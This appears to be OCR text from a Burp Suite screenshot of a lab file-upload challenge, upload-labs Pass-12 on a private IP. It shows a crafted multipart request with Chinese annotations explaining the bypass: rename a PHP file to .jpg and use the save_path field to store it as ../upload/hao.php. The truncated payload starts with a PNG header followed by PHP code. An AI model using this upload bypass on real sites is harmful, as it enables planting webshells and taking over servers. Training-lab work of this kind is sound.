 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求 响应
Raw 参数 头 Hex Raw
POST /upload/Pass-12/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102517
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzWyzRDBeRY6ASIkD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB; ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_lastvisit=1645260677;
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundaryzWyzRDBeRY6ASIkD
Content-Disposition: form-data; name="save_path"
2 在路径名后凭接/hao.php
../upload/hao.php
------WebKitFormBoundaryzWyzRDBeRY6ASIkD
1 将hao.php后缀名修改成
hao.jpg
绕过
Content-Disposition: form-data; name="upload_file"; filename="hao.jpg"
Content-Type: application/octet-stream
PNG
<?php
$info =
? < + > 输入搜索字词 没有比赛 ? ... ...
准备完了